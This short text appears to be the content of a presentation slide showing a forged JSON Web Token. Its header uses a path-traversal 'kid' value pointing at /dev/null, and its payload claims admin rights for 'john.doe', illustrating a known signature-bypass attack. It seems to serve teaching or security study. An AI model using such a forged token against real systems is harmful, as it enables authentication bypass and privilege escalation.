 {
"alg": "HS256",
"typ": "JWT",
"kid": "../../../../../../dev/null"
}.
{
"name": "John Doe",
"user_name": "john.doe",
"is_admin": true
}